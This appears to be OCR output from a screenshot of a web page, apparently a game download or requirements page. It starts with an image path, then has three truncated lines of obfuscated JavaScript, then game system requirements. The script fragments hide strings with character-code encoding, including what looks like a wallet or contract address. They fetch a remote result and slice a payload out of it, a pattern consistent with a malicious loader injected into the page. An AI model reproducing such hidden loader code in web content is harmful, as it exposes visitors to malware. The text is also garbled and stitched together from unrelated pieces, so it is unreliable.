
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
high
single-core
performance needed
RAM:
enough space for
background apps
and OS
Disk Space:
80 GB
NVMe SSD
required
Graphics:
DirectX 12 Ultimate
required